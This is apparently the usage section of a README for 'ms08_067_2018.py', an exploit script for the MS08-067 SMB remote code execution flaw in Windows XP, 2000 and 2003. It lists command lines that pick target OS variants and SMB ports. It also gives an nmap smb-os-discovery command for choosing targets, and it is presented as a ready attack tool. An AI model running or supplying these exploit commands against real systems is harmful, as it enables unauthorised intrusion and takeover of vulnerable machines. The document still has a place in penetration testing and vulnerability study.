 Usage
Usage: ms08_067_2018.py <os #> <Port #>
• ms08_067_2018.py 192.168.1.1 1 445 -- for Windows XP SP0/SP1 Universal, port 445
• ms08_067_2018.py 192.168.1.1 2 139 -- for Windows 2000 Universal, port 139 (445 could also be used)
• ms08_067_2018.py 192.168.1.1 3 445 -- for Windows 2003 SP0 Universal
• ms08_067_2018.py 192.168.1.1 4 445 -- for Windows 2003 SP1 English
• ms08_067_2018.py 192.168.1.1 5 445 -- for Windows XP SP3 French (NX)
• ms08_067_2018.py 192.168.1.1 6 445 -- for Windows XP SP3 English (NX)
• ms08_067_2018.py 192.168.1.1 7 445 -- for Windows XP SP3 English (AlwaysOn NX)
Also: nmap has a good OS discovery script that pairs well with this exploit:
nmap -p 139,445 --script-args=unsafe=1 --script /usr/share/nmap/scripts/smb-os-discovery 192.168.1.1